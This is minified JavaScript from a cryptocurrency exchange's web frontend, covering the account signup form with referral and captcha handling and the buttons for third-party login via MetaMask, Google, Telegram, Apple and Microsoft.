tc=x()(()=>n.e(6699).then(n.bind(n,36699)),{loadableGenerated:{webpack:()=>[36699]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:224,radius:6})}),td=e=>{let{showReferral:t}=e,{t:n}=(0,J.$G)("auth"),{config:i}=(0,L.q)(),a=(0,c.useRef)(null);return(0,ei.P)(()=>{if(a.current){var e;null===(e=a.current)||void 0===e||e.click()}},[]),(0,r.jsx)("div",{className:"custom-title ".concat(t?"custom-title-with-referral":""),ref:a,children:n("signup.welcome.titlenew",{gtSiteName:null==i?void 0:i.name})})},tu=e=>{let{isCustomizedSignupPage:t,leftBigImageVisible:n,chType:i}=e,a=(0,eh.useRouter)(),l=(0,eJ.useSearchParams)(),{t:s}=(0,J.$G)("auth"),{complianceCheck:o,isLoading:d}=(0,K.J)({enableRequest:!0}),{limit:u}=o||{},{welfareData:g,isLoading:m}=(0,tl.o)(),{refUid:h,refChannel:x}=(0,Q.A)(),{defaultTab:f}=function(){let[e,t]=(0,c.useState)(F.NT),{isMain:n}=(0,em.j)(),{chCode:i}=(0,eS.m)(),a=async()=>{if(n)try{let e=await (0,V.Ek)(i||void 0);0===e.code&&t(1===e.data.account_type?F.NT:F.rm)}catch(e){}};return(0,ei.P)(()=>{a()},[]),{defaultTab:e}}(),{refShareId:v,chCode:y,urlEmail:b,urlPhone:_,loginWay:j,action:k}=(0,eS.m)(),{isMobile:C,isDark:N}=(0,z.Fg)(),A=(0,en.Z)(),P=(0,w.R)(),{initCaptcha:S}=(0,q.ZP)(),{isMain:I,isTurkey:T,isUnitedStates:R}=(0,em.j)(),{hiddenReferral:O,subWebsiteName:E,subWebsiteId:M}=(0,L.q)(),[B,$]=(0,c.useState)(h),[Y,H]=(0,c.useState)(!!I),{referralType:ee,referralUserInfo:et,referralUAData:ea,maxReferralrUserRefRate:er,agencyType:es,loading:eo}=eT(t||i===F.YF.Advertisement),[ec,ed]=(0,c.useState)(!0),eu=(0,c.useMemo)(()=>d||eo||m,[d,eo,m]),{UserGenericInput:eg,genericInputValObj:ep,areaCode:ex,errMsg:ef,areaCodeText:ev,activeTab:ey,setGenericErrMsg:ew}=(0,D.Z)({defaultType:_||b?_?F.rm:F.NT:f,initVal:b||_||"",action:k,setReferralId:$,setIsAgree:H,phonePopoverWidth:n||t||!I?480:588,isLoading:ec}),[eb,e_,ej]=(0,W.O)(!1),[eN,eA,eP]=(0,W.O)(!1),{isOpened:eI}=(0,X.n)({subWebSiteId:M,enableStorage:!1,separateByPath:!1,onClose:()=>{}}),[ez,eO]=(0,c.useState)(!1),[eE,eM]=(0,c.useState)(!1),{displayMetamaskAddress:eB}=eH(),[eU,eG]=(0,c.useState)(!1);eR({pageName:"register",source:t?"affiliate":"",color:N?"dark":"light"});let eZ=(0,c.useRef)(null),eF=async(e,t)=>{let{type:n,result:r}=e,{val:o,type:c}=ep,d=l.get("account_unique_key"),{key:u,val:g}=e9()||{},p={account_type:c,account_number:o,agree_check:t?1:Y?1:0,country_id:ex,device_type:0,captcha_type:n,pass_token:0===n?r.response:r.pass_token,channel:{},...r};y&&(p.ch=y),d&&(p.third_unique_id=d),u&&o&&(p.channel[u]=g),!O&&i!==F.YF.Advertisement&&(p.ref_uid=B,B&&(p.ref_source=h?"auto":"user"),x&&(p.ref_channel=+x),v&&(p.short_url_id=v));try{let e=await (0,V.yF)(p);if((0,Z.c)("login_page_click",{button_name:"register",page_name:"register",result:e&&0===e.code?"success":(null==e?void 0:e.message)||""}),!e)return;let{code:t,message:n,data:i,extra:r}=e;if((0,tr.QD)(t,{subWebsiteId:null==r?void 0:r.sub_website_id,accountType:c,accountNumber:c===F.rm?ex+"_"+o:o,pageName:"register"}))return;if(0===t){let t=l.toString()||"";sessionStorage.setItem(F.zG,JSON.stringify({...i,country_id:ex,areaCodeText:ev,ch:y,ref_id:B,account_unique_key:d,login_way:j,goVerify:!0,account_number:ep.val,account_type:ey})),sessionStorage.setItem(F.Hz,JSON.stringify({...p})),a.push("".concat(F.OX,"?type=").concat(ep.type,"&target=").concat(ep.val,"&action=signup").concat(e.data.nonce?"&nonce=".concat(e.data.nonce):"","&").concat(t));return}if(10012104===t)return(0,Z.c)("login_page_click",{page_name:"account_exists"}),e_();(0,U.c0)({type:"error",message:n})}catch(e){(0,U.c0)({type:"error",message:s("signup.network.err")})}finally{eP()}},eD=()=>{var e,t;null===(t=window)||void 0===t||null===(e=t.AF)||void 0===e||e.call(t,"pba","event",{eventType:"EVENT",eventName:"sign_up_click",eventValue:{ref:null!=h?h:B,ref_source:h?"auto":"user"}}),(0,Z.c)("login_page_click",{page_name:"register",button_name:"captcha_launch"}),eA(),S({scene:q.PH.SIGN,onReady:e=>{(0,Z.c)("login_page_click",{button_name:"captcha",page_name:"register"}),e&&e.verify()},onSuccess:e=>{(0,Z.c)("login_page_click",{button_name:"captcha_success",page_name:"register"}),eF(e,1)},onError:()=>{eP()},onClose:()=>{eP()}})},eK=async()=>{if(!/^[a-zA-Z0-9-]{2,15}$/.test(B)){eG(!0);return}try{let{code:e}=await (0,V.Db)(B);0===e?eD():10530130===e&&eG(!0)}catch(e){eD()}},eq=()=>{eG(!1),(0,Z.c)("login_page_click",{button_name:"close_rcode_remind",page_name:"register"})},eY=async e=>{if((0,Z.c)("login_page_click",{button_name:"register_click",page_name:"register"}),""===ep.val){ew({error:!0,msg:ey===F.NT?s("auth.empty.email"):s("auth.empty.phone")});return}if(!ef.error||!ef.msg){if(T&&!Y){(0,U.c0)({type:"error",message:s("tr.age.notcheck")});return}if(1!==e&&!Y&&!T){eM(!0);return}if(B&&!h){await eK();return}eD()}},e0=(0,c.useMemo)(()=>{if(g){var e,n;return(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[!eN&&(0,r.jsx)(eX.Cl,{}),(0,r.jsx)("span",{children:(0,r.jsx)(J.cC,{t:s,i18nKey:"rewards.signup.btn",values:{amount:null==g?void 0:null===(e=g.signup_reward)||void 0===e?void 0:e.num,currency:null==g?void 0:null===(n=g.signup_reward)||void 0===n?void 0:n.currency},components:{reward:(0,r.jsx)("span",{})}})})]})}return(!t&&(null==ea?void 0:ea.btn_text)||R)&&(!C||ez)?(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[!eN&&(0,r.jsx)(eX.Cl,{}),(0,r.jsx)("span",{children:R?"Sign Up to Get Fee Credits":null==ea?void 0:ea.btn_text})]}):t?(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[(0,r.jsx)(eX.Cl,{}),(0,r.jsx)("span",{children:s("auth.signup.rewards")})]}):(0,r.jsx)("span",{className:"signup-submit-text",children:s("signup.button.text")})},[s,g,t,ea,C,ez,eN,R]),e2=(0,c.useMemo)(()=>(I||T)&&!t&&i!==F.YF.Advertisement,[I,T,t,i]);(0,ei.P)(()=>{if(h){var e,t;null===(t=window)||void 0===t||null===(e=t.AF)||void 0===e||e.call(t,"pba","event",{eventType:"EVENT",eventName:"web_visit",eventValue:{ref:h,ref_source:"auto"}}),$(h)}},[h]),(0,ei.P)(()=>{setTimeout(()=>{var e,t;null===(t=window)||void 0===t||null===(e=t.collectEvent)||void 0===e||e.call(t,"getVar","h5_signup_button_test",!1,function(e){eO(e)})},300)},[]);let e8=s("signup.exists.tip2",{subWebsiteName:E}),e3=(0,c.useMemo)(()=>e2&&!(C&&eI),[C,eI,e2]);return(0,ei.P)(()=>{ed(!1)},[]),(0,r.jsxs)("div",{className:"signup-form-container ".concat(!n&&I?"signup-form-container-no-image":""),children:[eu?(0,r.jsx)(eL(),{id:"dynamicModuleLoading-placeholder",src:N?ts.Z.src:to.Z.src,alt:"dynamicModuleLoading",height:0,width:0,style:{height:C?96:56,width:"100%",objectFit:"cover",borderRadius:12,backgroundColor:"var(--color-bg-secondary)"}}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"prefix-header-container_warp",children:[(0,r.jsx)(te.Z,{}),e2?(0,r.jsx)(eV,{referralUserInfo:et,maxReferralrUserRefRate:er,agencyType:es}):null,A?(0,r.jsx)(e$,{}):null]}),t&&C?(0,r.jsx)(tc,{isCustomizedSignupPage:e.isCustomizedSignupPage}):(0,r.jsxs)("div",{className:"title-rewards-container",children:[(0,r.jsxs)("div",{className:"left-container",children:[(0,r.jsx)(td,{showReferral:e3}),e3?(0,r.jsx)(eQ,{referralType:ee,referralUAData:ea}):null]}),e3?(0,r.jsx)(eW,{referralUAData:ea,referralType:ee}):null]}),eB?(0,r.jsx)("div",{className:"address-info",children:s("signup.third.metadesc",{walletAddress:eB})}):null]}),eg,ec||O||i===F.YF.Advertisement?null:(0,r.jsx)(el,{ref:eZ,isUkLimit:null==u?void 0:u.is_uk_limit,value:B,onChange:$}),ec?(0,r.jsx)(p.O,{h:18,w:C?104:300,radius:6,mb:24}):(0,r.jsx)(ek,{value:Y,onChange:H}),eu?(0,r.jsx)(p.O,{h:C?48:56,w:"100%",radius:12}):(0,r.jsx)(G.z,{size:"md",h:C?48:56,fz:C?16:18,px:32,fullWidth:!0,styles:{root:{minWidth:"unset"},inner:{width:"100%"},label:{width:"100%"}},onClick:()=>{eY()},loading:eN,children:e0}),!j&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(eC.Z,{isSignUp:!0}),(0,r.jsxs)("div",{className:"login-notice-container ".concat(j?"notice-container-without-third-auth":""),children:[ec?(0,r.jsx)(p.O,{h:18,w:164,radius:6,mr:4}):(0,r.jsx)("span",{className:"login-notice-dec",children:(null==e8?void 0:e8.endsWith("?"))?e8:e8+"?"}),ec?(0,r.jsx)(p.O,{h:18,w:40,radius:6}):(0,r.jsx)("a",{onClick:()=>{location.href="".concat(P,"/login"),(0,Z.c)("login_page_click",{button_name:"login",page_name:"register",ch_code:y})},children:s("login.title")})]})]}),(0,r.jsx)(e1,{isOpen:eE,onClose:()=>{eM(!1)},onAgree:()=>{eM(!1),H(!0),eY(1)}}),(0,r.jsx)(e4,{isOpen:eb,onClose:()=>{ej()},onLogin:()=>{(0,Z.c)("login_page_click",{page_name:"account_exists",button_name:"login"}),sessionStorage.setItem("SignUpCacheData",JSON.stringify({activeTab:ep.type,areaCode:Number(ex),userLoginId:ep.val})),location.href="".concat(P,"/login?action=").concat(F.EK)}}),(0,r.jsx)(ta,{isOpen:eU,onClose:eq,onConfirm:()=>{(0,Z.c)("login_page_click",{button_name:"no_rcode_register",page_name:"register"}),eD(),eq()},onCancel:()=>{eq(),setTimeout(()=>{var e;null===(e=eZ.current)||void 0===e||e.focus()},100)}})]})};var tg=n(82090),tp=function(e){let{isCustomizedSignupPage:t,signupImageConfig:n,chType:i}=e,a=(0,v.a)("(max-width: 1024px)"),{isMobile:l,isDark:s}=(0,z.Fg)(),{isMain:o,isTurkey:d,isUnitedStates:g,isAU:p}=(0,em.j)(),m=(0,eN.eY)("nuchannel"),{welfareData:h}=(0,tl.o)(),x=o||g||d||p,f=(0,c.useMemo)(()=>!t&&((null==n?void 0:n.style_type)===2||h)&&!l,[t,null==n?void 0:n.style_type,l,h]);(0,ei.P)(()=>{(0,tg.C)()&&(sessionStorage.removeItem(F.zG),sessionStorage.removeItem(F.OX))},[o]);let y=(0,c.useMemo)(()=>t?l?[(0,r.jsx)(tu,{leftBigImageVisible:f,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"),(0,r.jsx)(I,{isCustomizedSignupPage:e.isCustomizedSignupPage},"refferal")]:[(0,r.jsx)(I,{isCustomizedSignupPage:e.isCustomizedSignupPage},"refferal"),(0,r.jsx)(tu,{leftBigImageVisible:f,isCustomizedSignupPage:e.isCustomizedSignupPage},"form")]:x?(0,r.jsx)(tu,{chType:i,leftBigImageVisible:f,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"):[(0,r.jsx)(tu,{leftBigImageVisible:f,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"),(0,r.jsx)(u.w,{isSignUp:!0,signupImageConfig:n,leftBigImageVisible:!1,showLeftBigImage:x},"custom")],[t,l,f,e.isCustomizedSignupPage,n,i,x]);return(0,r.jsx)(B,{isDark:s,children:(0,r.jsxs)("div",{className:f||h?"signup-page-new-container":"",children:[!t&&x&&(f||h)&&!a?(0,r.jsx)(u.w,{leftBigImageVisible:!0,signupImageConfig:n,showLeftBigImage:x}):null,(0,r.jsx)("div",{className:"main-container",children:(0,r.jsx)("div",{className:"signup-container ".concat(t?"signup-container-vip":""," ").concat("ad"===m?"signup-container-ad":""," ").concat(o?"":"subsite-signup-container"),id:"new-signup-container",children:y})})]})})},tm=n(90508),th=n(87010);let tx="https://gimg2.staticimgs.com",tf={light_image:"".concat(tx,"/platform/signup/1740969150849237287-signup-turkey-inter.webp"),dark_image:"".concat(tx,"/platform/signup/1740969150849237287-signup-turkey-inter.webp"),jump_link:"/announcements/article/43823",style_type:2},tv={light_image:"".concat(tx,"/auth/auth-us-signup-image_20251126_174618_332d39c38843d32d27c8635c8f0b0e46.webp"),dark_image:"".concat(tx,"/auth/auth-us-signup-image_20251126_174618_332d39c38843d32d27c8635c8f0b0e46.webp"),style_type:2},ty={light_image:"".concat(tx,"/auth/auth-au-signup-image_20251125_160519_7e1fe7e0d8fd998c58aad34474442813.webp"),dark_image:"".concat(tx,"/auth/auth-au-signup-image_20251125_160519_7e1fe7e0d8fd998c58aad34474442813.webp"),style_type:2};var tw=!0,tb=(0,l.observer)(e=>{let{script:t}=(0,o.Z)(),{query:n}=(0,eh.useRouter)();(0,tm.e)(),e.chType===F.YF.Advertisement&&(0,th.bp)();let{isTurkey:i,isUnitedStates:a,isAU:l}=(0,em.j)();(0,ei.P)(()=>{e7(n)},[n]);let d=(0,c.useMemo)(()=>i?tf:a?tv:l?ty:e.signupImageConfig,[i,a,l,e.signupImageConfig]);return(0,r.jsxs)(s.J$,{value:{revalidateOnFocus:!1},children:[t,(0,r.jsx)(tp,{...e,chType:e.chType,isMobileUA:e.isMobileUA,isCustomizedSignupPage:e.isCustomizedSignupPage,signupImageConfig:d})]})})},78364:function(e,t,n){"use strict";function i(){for(var e,t,n=0,i="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=function e(t){var n,i,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t)){var r=t.length;for(n=0;n<r;n++)t[n]&&(i=e(t[n]))&&(a&&(a+=" "),a+=i)}else for(i in t)t[i]&&(a&&(a+=" "),a+=i)}return a}(e))&&(i&&(i+=" "),i+=t);return i}n.d(t,{W:function(){return i}}),t.Z=i}},function(e){e.O(0,[6936,500,2099,8036,7418,9185,4009,1621,2870,2665,2288,6790,4046,3097,1090,8674,5288,6027,8572,8347,7041,5683,877,7556,3515,8229,5602,401,9351,9899,865,9523,7842,5503,9180,6054,4685,6730,6635,5225,3951,2162,9386,5247,4891,3260,8693,3243,347,4416,2986,6271,4449,1821,5035,9994,8628,5455,8833,9722,6819,2992,24,742,6688,3910,4187,7699,3401,4426,577,4315,3296,2888,179],function(){return e(e.s=94290)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/9899-18b369de62ff6e7e.js
body_size: 11164
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9899],{385:function(e,t){t.Z={src:"/cdn/fe/_next/static/media/placeholder_dark.ba066730.webp",height:320,width:320,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},85702:function(e,t){t.Z={src:"/cdn/fe/_next/static/media/placeholder_light.578aecdc.webp",height:320,width:320,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80190:function(e,t,i){i.d(t,{Z:function(){return v}});var n=i(97458),o=i(37667),a=i(46686),r=i(33398),l=i(38672),c=i(67050),s=i(25906),d=i(80398),u=i(74254);let p=i(25413).ZP.div.withConfig({componentId:"sc-9ba42bfe-0"})(["& .metamask-btn-container{z-index:1;}"]);var g=i(56977),m=i(47425),h=i(78442),x=i(22845),w=i(76690),f=i(37112),v=e=>{let{isSignUp:t,setShowMetaMaskNoticeModal:i}=e,v=(0,g.R)(),{classes:b}=(0,l.kf)(),{goLoginNext:y}=(0,f.Z)({thirdAuthType:m.mP.METAMASK}),C=()=>!!window.ethereum,A=(0,o.useCallback)(async e=>{await e.send("eth_requestAccounts",[]);let t=await e.getSigner();return t?null==t?void 0:t.getAddress():""},[]),_=(0,o.useCallback)(async e=>{try{let t=new window.ethers.providers.Web3Provider(window.ethereum);return await (await t.getSigner()).signMessage("".concat(e))}catch(e){return 4001===e.code&&w.k.error("User denied message signature"),null}},[]),k=(0,o.useCallback)(async e=>{try{let t=await (0,d.vd)({public_address:e.toLowerCase()});if(10011132===t.code)location.href="".concat(v).concat(m.UX,"?login_way=").concat(m.mP.METAMASK,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"");else if(0===t.code)return y(t.data);else if(10011133===t.code){let i=await _(t.extra.nonce);if(!i)return;try{let t=await (0,d.vd)({public_address:e.toLowerCase(),signature:i});if(0===t.code)return y(t.data);(0,a.c0)({type:"error",message:null==t?void 0:t.message})}catch(e){}}else(0,a.c0)({type:"error",message:null==t?void 0:t.message})}catch(e){(0,u.Z)("Metamask Check Api error",e)}},[y,v,_]),j=(0,o.useCallback)(async()=>{if((0,c.c)("login_page_click",{page_name:t?"register":"login",button_name:"Metamask"}),!C()&&i){i(!0);return}let e=new window.ethers.providers.Web3Provider(window.ethereum);try{let t=await A(e);await k(t)}catch(e){(0,u.Z)("Metamask Authorization Error",e)}},[k,A,t,i]),I=async()=>{let e=new window.ethers.providers.Web3Provider(window.ethereum);return await e.getSigner().getAddress()},P=async()=>{var e;return C()?(null===(e=window)||void 0===e?void 0:e.ethers)?await I():m.bK.NO_EHTERS_SDK:m.bK.NO_METAMASK},S=(0,o.useCallback)(()=>(0,n.jsx)(p,{children:(0,n.jsx)(r.z,{size:"md",className:"metamask-btn-container",classNames:{root:b.thirdAuthButtonRoot},leftIcon:(0,n.jsx)(h.nK,{}),onClick:j})}),[b.thirdAuthButtonRoot,j]);return(0,x.P)(()=>{window.ethers||(0,s.ve)("".concat("/cdn/fe","/static/loginsdk/ethers-5.7.2.umd.min.js"),e=>{})},[]),{MetamaskAuthComponent:S,getMetamaskAddress:P,loadEthersSDK:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:()=>{};window.ethers||(0,s.ve)("".concat("/cdn/fe","/static/loginsdk/ethers-5.7.2.umd.min.js"),t=>{t||e()})}}}},33879:function(e,t,i){i.d(t,{Z:function(){return D}});var n=i(97458),o=i(37667),a=i(29437),r=i(80917),l=i(23501),c=i(33398),s=i(57959),d=i(46686),u=i(38672),p=i(94824),g=i(80398),m=i(25906),h=i(25413);let x=h.ZP.div.withConfig({componentId:"sc-716a377a-0"})(["position:relative;&:hover{background-color:var(--color-neutral-2);border-radius:8px;}& .google-btn-container{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);opacity:0.0001;z-index:1;}"]);var w=i(56977),f=i(47425),v=i(78442),b=i(22845),y=i(92217),C=i(94244),A=i(37112);let _=e=>{let{t}=(0,p.$G)("auth"),i=(0,w.R)(),{thirdAuthClientId:n}=(0,y.q)(),{isUnitedStates:a,isEU:r,isAU:l}=(0,C.j)(),{goLoginNext:c}=(0,A.Z)({thirdAuthType:f.mP.GOOGLE}),s=(0,o.useCallback)(async e=>{try{let t=(0,m.sQ)(e.credential),n=await (0,g.kr)({unique_id:t.sub,credential:e.credential});if(10011123===n.code)location.href="".concat(i).concat(f.UX,"?login_way=").concat(f.mP.GOOGLE,"&account_unique_key=").concat(n.extra.third_unique_id,"&email_encrypted=").concat(n.extra.email_encrypted||"","&email=").concat(t.email||"");else{if(0===n.code)return c(n.data);(0,d.c0)({type:"error",message:null==n?void 0:n.message})}}catch(e){}},[c,i]),u=(0,o.useCallback)(()=>{var e,t,i,o;((0,m.dW)()||a||r||l)&&(null==n?void 0:n.google)&&(null===(t=window.google)||void 0===t||null===(e=t.accounts)||void 0===e||e.id.initialize({client_id:null==n?void 0:n.google,cancel_on_tap_outside:!1,auto_select:!1,use_fedcm_for_prompt:!0,callback:s}),null===(o=window.google)||void 0===o||null===(i=o.accounts)||void 0===i||i.id.renderButton(document.getElementById("buttonDiv"),{theme:"outline",size:"large",text:"continue_with",shape:"circle",type:"icon"}))},[s,a,r,l,null==n?void 0:n.google]);return(0,b.P)(()=>{var e;(null===(e=window.google)||void 0===e?void 0:e.accounts)?u():(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/google-client.js"),e=>{e||u()})},[]),{handleGoogleNotApplyClick:(0,o.useCallback)(()=>{if(!(0,m.dW)()&&!a&&!r&&!l){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}},[t,a,r,l])}};var k=e=>{let{handleGoogleNotApplyClick:t}=_(e.isSignUp),{classes:i}=(0,u.kf)(),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsxs)(x,{children:[(0,n.jsx)("div",{id:"buttonDiv",className:"google-btn-container"}),(0,n.jsx)(c.z,{size:"md",onClick:t,classNames:{root:i.thirdAuthButtonRoot,label:i.thirdAuthButtonLabel,section:o?i.thirdAuthButtonSection:""},label:o?a("continue.google.btn"):void 0,leftIcon:(0,n.jsx)(v._8,{})})]})},j=i(74254);let I=h.ZP.div.withConfig({componentId:"sc-ba7d3199-0"})(["& .telegram-btn-container{z-index:1;}"]);var P=i(67050);let S=e=>{let{t}=(0,p.$G)("auth"),i=(0,w.R)(),{thirdAuthClientId:n}=(0,y.q)(),{isUnitedStates:a,isEU:r,isAU:l}=(0,C.j)(),{goLoginNext:c}=(0,A.Z)({thirdAuthType:f.mP.TELEGRAM}),s=(0,o.useCallback)(async e=>{try{let t=await (0,g.Xd)({auth_result:window.btoa(JSON.stringify(e))});if(10011126===t.code)location.href="".concat(i).concat(f.UX,"?login_way=").concat(f.mP.TELEGRAM,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"","&email=").concat(t.extra.email_encrypted||"");else{if(0===t.code)return c(t.data);(0,d.c0)({type:"error",message:null==t?void 0:t.message})}}catch(e){}},[c,i]),u=(0,o.useCallback)(async()=>{if((0,P.c)("login_page_click",{page_name:e?"register":"login",button_name:"Telegram"}),!(0,m.dW)()&&!a&&!r&&!l){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}(null==n?void 0:n.telegram)&&window.Telegram.Login.auth({bot_id:null==n?void 0:n.telegram,request_access:!0},async e=>{if(!e){(0,j.Z)("Telegram Authorization Error",Error("Telegram Authorization Error"));return}s(e)})},[s,e,a,r,l,t,null==n?void 0:n.telegram]);return(0,b.P)(()=>{var e;(null===(e=window.Telegram)||void 0===e?void 0:e.Login)||(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/telegram_widget-24-07.js"),e=>{})},[]),{handleTelegramAuth:u}};var Z=e=>{let{classes:t}=(0,u.kf)(),{handleTelegramAuth:i}=S(e.isSignUp),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsx)(I,{children:(0,n.jsx)(c.z,{size:"md",className:"telegram-btn-container",classNames:{root:t.thirdAuthButtonRoot,label:t.thirdAuthButtonLabel,section:o?t.thirdAuthButtonSection:""},label:o?a("continue.telegram.btn"):void 0,leftIcon:(0,n.jsx)(v.YG,{}),onClick:i})})},z=i(80190);let E=h.ZP.div.withConfig({componentId:"sc-e5a89b48-0"})(["& .apple-btn-container{z-index:1;}"]),M=e=>{let{t}=(0,p.$G)("auth"),i=(0,w.R)(),{isUnitedStates:n,isEU:a,isAU:r}=(0,C.j)(),{thirdAuthClientId:l}=(0,y.q)(),{goLoginNext:c}=(0,A.Z)({thirdAuthType:f.mP.APPLE}),s=(0,o.useCallback)(async e=>{let{sub:t,email:n}=(0,m.sQ)(e);try{let o=await (0,g.td)({unique_id:t,token:e});if(10011131===o.code)location.href="".concat(i).concat(f.UX,"?login_way=").concat(f.mP.APPLE,"&account_unique_key=").concat(o.extra.third_unique_id,"&email_encrypted=").concat(o.extra.email_encrypted||"","&email=").concat(n||"");else{if(0===o.code)return c(o.data);(0,d.c0)({type:"error",message:null==o?void 0:o.message})}}catch(e){}},[c,i]),u=(0,o.useCallback)(async()=>{if(!(0,m.dW)()&&!n&&!a&&!r){(0,d.c0)({type:"warning",message:t("auth.maintenance")});return}try{let e=await window.AppleID.auth.signIn();await s(e.authorization.id_token)}catch(e){}},[s,t,n,a,r]),h=(0,o.useCallback)(()=>{(null==l?void 0:l.apple)&&window.AppleID.auth.init({clientId:null==l?void 0:l.apple,redirectURI:"".concat(window.location.origin).concat(window.location.pathname),scope:"email name",usePopup:!0})},[null==l?void 0:l.apple]);return(0,o.useEffect)(()=>{var e;(null===(e=window.AppleID)||void 0===e?void 0:e.auth.init)?h():(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/appleid.auth.js"),e=>{e||h()})},[h]),{handleAppleAuth:u}};var N=e=>{let{handleAppleAuth:t}=M(e.isSignUp),{classes:i}=(0,u.kf)(),{isMobile:o}=(0,h.Fg)(),{t:a}=(0,p.$G)("auth");return(0,n.jsx)(E,{children:(0,n.jsx)("div",{className:"apple-btn-container",children:(0,n.jsx)(c.z,{size:"md",classNames:{root:i.thirdAuthButtonRoot,label:i.thirdAuthButtonLabel,section:o?i.thirdAuthButtonSection:""},label:o?a("continue.apple.btn"):void 0,leftIcon:(0,n.jsx)(v.qw,{}),onClick:t})})})},R=i(76690);async function L(e){let t=new Headers;return t.append("Authorization","Bearer ".concat(e)),fetch("https://graph.microsoft.com/v1.0/me",{method:"GET",headers:t}).then(e=>e.json()).catch(e=>R.k.error(e))}let O=h.ZP.div.withConfig({componentId:"sc-d1f83744-0"})(["& .microsoft-btn-container{z-index:1;}"]),T=e=>{let t=(0,o.useRef)(),i=(0,o.useRef)(),{t:n}=(0,p.$G)("auth"),a=(0,w.R)(),{isUnitedStates:r,isEU:l,isAU:c}=(0,C.j)(),{goLoginNext:s}=(0,A.Z)({thirdAuthType:f.mP.MICROSOFT}),u=()=>{let e=t.current.getAllAccounts();if(0!==e.length)return e[0]},h=(0,o.useCallback)(async e=>{(0,P.c)("login_page_click",{button_name:"Microsoft"});try{let t=await (0,g.s$)({token:e});if(10011129===t.code)location.href="".concat(a).concat(f.UX,"?login_way=").concat(f.mP.MICROSOFT,"&account_unique_key=").concat(t.extra.third_unique_id,"&email_encrypted=").concat(t.extra.email_encrypted||"","&email=").concat(i.current||"");else{if(0===t.code)return s(t.data);(0,d.c0)({type:"error",message:null==t?void 0:t.message})}}catch(e){}},[s,a]),x=(0,o.useCallback)(async()=>{try{let e=await t.current.acquireTokenPopup({scopes:["User.Read"],account:u()});h(e.idToken),L(e.accessToken).then(e=>{i.current=e.mail||""})}catch(e){(0,j.Z)("Microsoft Authorization Error",e)}},[h]),v=(0,o.useCallback)(async()=>{try{await t.current.loginPopup({scopes:["User.Read"]});let e=await t.current.acquireTokenSilent({scopes:["User.Read"],account:u()});e.idToken?(h(e.idToken),L(e.accessToken).then(e=>{i.current=e.mail||""})):x()}catch(e){e instanceof window.msal.InteractionRequiredAuthError&&x()}},[x,h]),y=(0,o.useCallback)(async()=>{if((0,P.c)("login_page_click",{page_name:e?"register":"login",button_name:"Microsoft"}),!(0,m.dW)()&&!r&&!l&&!c){(0,d.c0)({type:"warning",message:n("auth.maintenance")});return}await v()},[v,e,r,l,c,n]);return(0,b.P)(()=>{(0,m.ve)("".concat("/cdn/fe","/static/loginsdk/msal-browser-2.35.0.min.js"),e=>{e||(t.current=new window.msal.PublicClientApplication({auth:{clientId:"117eb6c9-2307-47d2-9af6-7195116552b4",redirectUri:"".concat(window.location.origin).concat(window.location.pathname.replace(a,"")),navigateToLoginRequestUrl:!1},cache:{cacheLocation:"sessionStorage",storeAuthStateInCookie:!1}}))})},[]),{handleMicrosoftAuth:y}};var B=e=>{let{handleMicrosoftAuth:t}=T(e.isSignUp),{classes:i}=(0,u.kf)();return(0,n.jsxs)(O,{children:[(0,n.jsx)("div",{className:"microsoft-btn-container"}),(0,n.jsx)(c.z,{size:"md",classNames:{root:i.thirdAuthButtonRoot},leftIcon:(0,n.jsx)(v.Dg,{}),onClick:t})]})},H=i(39820);let U=h.ZP.div.withConfig({componentId:"sc-3952beb-0"})(["transition:all 0.3s;& .login-divider-container{margin:32px 0 16px;@media ","{margin:24px 0 12px;}}.third-channels-auth-wrapper{display:flex;justify-content:center;column-gap:48px;margin-bottom:24px;.apple-icon,.twitter-icon,.more-icon{color:var(--color-icon-1);}@media ","{display:flex;flex-direction:column;row-gap:8px;margin-bottom:24px;}.more-action-component{position:relative;& .more-action-container{position:absolute;z-index:1;&::before{position:absolute;top:-30px;left:-40px;height:30px;width:120px;content:'';display:block;}}& .more-action-list{position:absolute;box-shadow:0px 7px 20px 0px var(--color-shadow-1);top:-72px;right:0;display:grid;justify-content:center;column-gap:16px;border-radius:8px;background-color:var(--color-card-3);height:64px;box-sizing:border-box;padding:12px 16px;@media ","{left:-96px;&:lang(ar){left:unset;right:-96px;}}}}}.reminder-text{text-align:center;color:var(--color-text-2);font-size:14px;line-height:1.5;margin:16px 0;padding:0 16px;}"],H.Ny,H.Ny,H.Ny),V=h.ZP.div.withConfig({componentId:"sc-3952beb-1"})(["& .metamask-install-subtitle{font-size:14px;line-height:150%;color:var(--color-text-2);@media ","{font-size:12px;}}& .metamask-install-button{margin-top:32px;margin-bottom:8px;}"],H.Ny);var G=i(66710);let q=()=>{let{isMain:e,isUnitedStates:t,isEU:i,isAU:n}=(0,C.j)(),[a,r]=(0,o.useState)([]),[l,c]=(0,o.useState)(!0),s=async()=>{try{let t=await (0,g.bi)();if(0===t.code){var 